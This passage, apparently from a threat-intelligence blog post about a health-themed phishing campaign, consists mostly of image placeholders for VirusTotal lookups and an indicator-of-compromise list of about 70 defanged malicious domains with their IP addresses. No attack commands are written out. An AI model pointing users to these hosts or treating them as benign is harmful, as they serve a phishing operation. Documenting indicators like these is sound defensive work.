

















Since both malicious domains in the two malicious commands have the same malicious file, I did a search to find any other domains containing the same malicious file and discovered 69 domains. All of these domains were registered in April.

Figure 21 – bibyn[.]icu

Figure 22 – dafeq[.]icu

IOCs



bojut[.]press (104.21.85[.]163)

tahip[.]press (104.21.51[.]2)

farav[.]press (104.21.15[.]206)

biwiv[.]press (172.67.169[.]223)

becel[.]press (104.21.58[.]223)

tafoz[.]press (104.21.4[.]71)

cabym[.]press (172.67.155[.]53)

zipuk[.]press (104.21.4[.]99)

qeqek[.]press (172.67.205[.]184)

matur[.]press(172.67.210[.]89)

vekeq[.]icu (104.21.64[.]1)

pybal[.]icu (104.21.16[.]1)

vogos[.]press (104.21.16[.]1)

cogov[.]press (104.21.48[.]1)

kenut[.]press (104.21.94[.]77)

habyg[.]press (104.21.1[.]119)

lizyf[.]top (172.67.147[.]11)

sylaj[.]top (172.67.223[.]186)

muhoj[.]top (104.21.17[.]72)

rugyg[.]top (172.67.198[.]6)

napiv[.]press (104.21.32[.]1)

bobab[.]press (104.21.96[.]1)

xuvyc[.]top (104.21.17[.]89)

kuqob[.]top (172.67.183[.]157)

vezof[.]press (104.21.112[.]1)

hikig[.]press (104.21.80[.]1)

qegyx[.]press (104.21.32[.]1)

pypim[.]icu (104.21.3[.]234)

lupuj[.]icu (172.67.139[.]97)

jahoc[.]icu (172.67.180[.]251)

wunep[.]icu (172.67.220[.]144)

pepuq[.]icu (104.21.83[.]40)

gyner[.]icu (104.21.52[.]197)

tazaz[.]icu (104.21.48[.]1)

hobir[.]icu (104.21.48[.]1)

hylur[.]icu (104.21.80[.]1)

rocyg[.]icu (104.21.47[.]253)

vynen[.]icu (104.21.17[.]99)

gutom[.]icu (104.21.76[.]147)

cuxer[.]icu (104.21.64[.]1)

gubuj[.]icu (104.21.19[.]188)

piver[.]icu (172.67.167[.]45)

ginoz[.]icu (172.67.147[.]138)

vyzap[.]icu (172.67.183[.]195)

pebeg[.]icu (172.67.156[.]170)

dafeq[.]icu (172.67.188[.]123)

tycok[.]icu (172.67.161[.]196)

kasej[.]icu (172.67.163[.]83)

palid[.]icu (104.21.12[.]142)

junyk[.]icu (172.67.174[.]128)

nynoj[.]icu (172.67.192[.]141)

fukuq[.]icu (172.67.178[.]51)

mysyv[.]icu (172.67.136[.]91)

nuxul[.]icu (104.21.56[.]253)

juhup[.]icu (104.21.34[.]230)

nuwof[.]icu (104.21.24[.]9)

vaboz[.]icu (172.67.134[.]101)

buqoc[.]icu (172.67.176[.]187)

pivum[.]icu (172.67.193[.]161)

faqyw[.]icu (172.67.210[.]146)

carin[.]icu (172.67.210[.]237)

check[.]letoq[.]icu (104.21.44[.]51)

letoq[.]icu (104.21.44[.]51)

check[.]pivum[.]icu (172.67.193[.]161)

check[.]carin[.]icu (172.67.210[.]237)

check[.]pikip[.]icu (172.67.142[.]86)

pikip[.]icu (172.67.142[.]86)

check[.]juket[.]icu (104.21.32[.]239)

juket[.]icu (104.21.32[.]239)

kajec[.]icu (104.21.32[.]171)

pejel[.]icu (104.21.5[.]91)

check[.]pejel[.]icu (104.21.5[.]91)

]]>

![Figure 17. 104[.]21[.]42[.]150 info from VirusTotal Figure 17. 104[.]21[.]42[.]150 info from VirusTotal](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-18.-104.21.42.150-info-from-VirusTotal.png)

![Figure 18. 172[.]67[.]163[.]10 info from VT Figure 18. 172[.]67[.]163[.]10 info from VT](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-19.-172.67.163.10-info-from-VT.png)



![Figure 20. 209[.]59[.]155[.]176 info from Virustotal Figure 20. 209[.]59[.]155[.]176 info from Virustotal](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-21.-209.59.155.176-info-from-Virustotal.png)

![Figure 25. IP 104[.]21[.]96[.]1 info from Virustotal Figure 25. IP 104[.]21[.]96[.]1 info from Virustotal](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-26.-IP-104.21.96.1-info-from-Virustotal.png)

![Figure 26. Malicious IPs in ip range 104[.]20[.]0[.]0/15 Figure 26. Malicious IPs in ip range 104[.]20[.]0[.]0/15](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-27.-Malicious-IPs-in-ip-range-104.20.0.015.png)



![Figure 28. 199[.]188[.]100[.]170 info from VT Figure 28. 199[.]188[.]100[.]170 info from VT](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-29.-199.188.100.170-info-from-VT.png)

![Figure 29. 199[.]188[.]100[.]166 info from VT Figure 29. 199[.]188[.]100[.]166 info from VT](/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-30.-199.188.100.166-info-from-VT.png)